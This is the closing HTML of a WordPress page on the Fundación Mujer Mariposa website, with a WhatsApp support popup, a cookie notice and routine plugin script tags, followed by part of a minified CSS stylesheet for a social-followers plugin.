				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.fundacionmujermariposa.org/tag/foro-madrid","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"3014","current_page_url":"https://www.fundacionmujermariposa.org/ex-presidente-de-colombia-ernesto-samper-se-suma-al-foro-en-madrid-por-la-igualdad/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php?ver=69500d9aadcf1","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Ex Presidente de Colombia Ernesto Samper se suma al Foro en Madrid por la Igualdad%0A\r\nPage URL: https://www.fundacionmujermariposa.org/ex-presidente-de-colombia-ernesto-samper-se-suma-al-foro-en-madrid-por-la-igualdad/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.1.0","security_token":"32604fae46"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org?tag=foro-madrid","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org\/tag\/foro-madrid\/","name":"Foro Madrid"}}]}</script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766854043 -->

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231
body_size: 46168
content:
@font-face{font-display:swap;font-family:hellofollowers;src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot);src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.woff) format('woff'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.ttf) format('truetype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.svg#hellofollowers) format('svg');font-weight:400;font-style:normal}.hf-container{margin-left:auto;margin-right:auto;overflow:hidden;clear:both;padding:0;margin-bottom:20px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.hf-container ul{overflow:hidden;line-height:0!important}.hf-container li,.hf-container ul{list-style:none!important;margin:0!important;padding:0!important;background:0 0!important;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0!important}.hf-container li .hf-network,.hf-container li .hf-network i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hf-container li{line-height:15px}.hf-container li .hf-network{margin:1px!important}.hf-container.hf-nospace li .hf-network{margin:0!important}.hf-container li:after,.hf-container li:before{content:""!important}.hf-container li a{text-decoration:none}.hf-network{display:block;overflow:hidden;text-align:center}.hf-container.hf-col-1 li,.hf-container.hf-col-1-big li{width:100%!important}.hf-container.hf-col-2 li{width:50%!important;display:inline-block}.hf-container.hf-col-3 li{width:33.333%!important;display:inline-block}.hf-container.hf-col-4 li{width:25%!important;display:inline-block}.hf-container.hf-col-5 li{width:20%!important;display:inline-block}.hf-container.hf-col-6 li{width:16.6666%!important;display:inline-block}.hf-container.hf-col-row li{width:100px;display:inline-block}.hf-container.hf-col-1 li .hf-icon{padding-left:10px;padding-top:10px;padding-bottom:10px;float:left;font-size:21px}.hf-container.hf-col-1 li .hf-followers-count{float:right;text-align:right;padding-right:10px;padding-top:5px;font-size:16px;font-weight:700}.hf-container.hf-col-1 li .hf-followers-text{float:right;text-align:right;clear:both;margin-top:-20px;padding-right:10px}.hf-template-grey li .hf-network,.hf-template-grey li a{color:#616161!important}.hf-template-grey li:hover .hf-network,.hf-template-grey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network,.hf-template-roundgrey li a{color:#616161!important}.hf-template-roundgrey li:hover .hf-network,.hf-template-roundgrey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#616161!important;color:#fff!important}.hf-template-outlinegrey li .hf-network i,.hf-template-roundlight li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%}.hf-template-roundgrey li:hover .hf-network i{background-color:#212121!important;color:#fff!important}.hf-template-outlinegrey li .hf-network,.hf-template-outlinegrey li a{color:#616161!important}.hf-template-outlinegrey li:hover .hf-network,.hf-template-outlinegrey li:hover a{color:#212121!important}.hf-template-outlinegrey li .hf-network i{border-radius:50%;border:2px solid #616161}.hf-template-outlinegrey li:hover .hf-network i{border:2px solid #212121}.hf-template-dark li .hf-network,.hf-template-dark li a{background-color:#212121!important;color:#fff!important}.hf-template-dark li:hover .hf-network,.hf-template-dark li:hover a{background-color:#454545!important;color:#fff!important}.hf-template-light .hf-totalastext,.hf-template-light li .hf-network,.hf-template-light li a{color:#eee!important}.hf-template-light li:hover .hf-network,.hf-template-light li:hover a{color:#fff!important}.hf-template-roundlight .hf-totalastext,.hf-template-roundlight li .hf-network,.hf-template-roundlight li a{color:#eee!important}.hf-template-roundlight li:hover .hf-network,.hf-template-roundlight li:hover a{color:#fff!important}.hf-template-roundlight li .hf-network i{border-radius:50%;background-color:#eee!important;color:#666!important}.hf-template-outlinelight li .hf-network i,.hf-template-roundcolor li .hf-network i{-webkit-border-radius:50%;-moz-border-radius:50%;width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px}.hf-template-roundlight li:hover .hf-network i{background-color:#fff!important;color:#666!important}.hf-template-outlinelight .hf-totalastext,.hf-template-outlinelight li .hf-network,.hf-template-outlinelight li a{color:#eee!important}.hf-template-outlinelight li:hover .hf-network,.hf-template-outlinelight li:hover a{color:#fff!important}.hf-template-outlinelight li .hf-network i{border-radius:50%;border:2px solid #eee}.hf-template-outlinelight li:hover .hf-network i{border:2px solid #fff}.hf-template-color li .hf-network,.hf-template-color li a{color:#616161!important}.hf-template-color li:hover .hf-network,.hf-template-color li:hover a{color:#212121!important}.hf-template-color li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-color .hf-icon-mailchimp{color:#2c9ab7!important}.hf-template-color .hf-icon-youtube{color:#CD332D!important}.hf-template-color .hf-icon-email{color:#393939!important}.hf-template-color .hf-icon-vimeo{color:#1ab7ea!important}.hf-template-color .hf-icon-twitter{color:#4099FF!important}.hf-template-color .hf-icon-facebook{color:#3B5998!important}.hf-template-color .hf-icon-google{color:#dd4b39!important}.hf-template-color .hf-icon-pinterest{color:#cb2027!important}.hf-template-color .hf-icon-linkedin{color:#007bb6!important}.hf-template-color .hf-icon-github{color:#171515!important}.hf-template-color .hf-icon-instagram{color:#3f729b!important}.hf-template-color .hf-icon-soundcloud{color:#f70!important}.hf-template-color .hf-icon-behance{color:#005cff!important}.hf-template-color .hf-icon-delicious{color:#205cc0!important}.hf-template-color .hf-icon-foursquare{color:#25a0ca!important}.hf-template-color .hf-icon-forrst{color:#5b9a68!important}.hf-template-color .hf-icon-dribbble{color:#ea4c89!important}.hf-template-color .hf-icon-envato{color:#82b540!important}.hf-template-color .hf-icon-vk{color:#45668e!important}.hf-template-color .hf-icon-rss{color:#F60!important}.hf-template-color .hf-icon-tumblr{color:#32506d!important}.hf-template-color .hf-icon-vine{color:#00b488!important}.hf-template-color .hf-icon-slideshare{color:#e98325!important}.hf-template-color .hf-icon-500px{color:#02adea!important}.hf-template-color .hf-icon-flickr{color:#FF0084!important}.hf-template-color .hf-icon-wp_posts{color:#c2685f!important}.hf-template-color .hf-icon-wp_comments{color:#b8c25f!important}.hf-template-color .hf-icon-wp_users{color:#5fa7c2!important}.hf-template-color .hf-icon-audioboo{color:#b0006d!important}.hf-template-color .hf-icon-steamcommunity{color:#000!important}.hf-template-color .hf-icon-weheartit{color:#ff679d!important}.hf-template-color .hf-icon-feedly{color:#02bb24!important}.hf-template-color .hf-icon-love{color:#ED1C24!important}.hf-template-color .hf-icon-mailpoet{color:#F14176!important}.hf-template-color .hf-icon-mymail{color:#28b4e9!important}.hf-template-color .hf-icon-spotify{color:#84bd00!important}.hf-template-color .hf-icon-twitch{color:#6441a5!important}.hf-template-color .hf-icon-total{color:#555!important}.hf-template-roundcolor li .hf-network,.hf-template-roundcolor li a{color:#616161!important}.hf-template-roundcolor li:hover .hf-network,.hf-template-roundcolor li:hover a{color:#212121!important}.hf-template-roundcolor li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-roundcolor li .hf-network 